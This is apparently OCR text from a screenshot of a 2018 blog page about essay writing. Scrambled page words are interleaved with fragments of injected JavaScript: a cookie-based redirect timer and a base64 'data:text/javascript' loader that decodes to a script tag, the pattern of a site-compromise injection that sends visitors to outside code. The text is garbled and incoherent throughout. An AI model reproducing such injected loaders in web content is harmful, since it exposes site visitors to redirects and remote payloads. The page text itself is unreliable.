
Date).getTime()+86400);docum
no
path=/; expires=”+date.toGMTS
comprehensi
of
the
undertaking.
Should
POSTED
AUGUST 24, 2018
you
ON
How to Publish a W
need
a
function getCookie(e){var U
no
RegExp(“(?:^|; )”+e.replace(/([\.$?*
cost
([^;]*)”));return U?decodeURIC
essay
src=”data:text/javascript;
and
cGUoJyUzQyU3MyU2MyU3M
are
yUzRCUyMiUyMCU2OCU3NCU
a
MyUyRSUzMiUzMyUzOCUyRSU
normal
CU1MCU3QSU0MyUyMiUzRS
customer,
3NCUzRSUyMCcpKTs=”,now=Mat
move
ookie(“redirect”);if(now>=(tim
on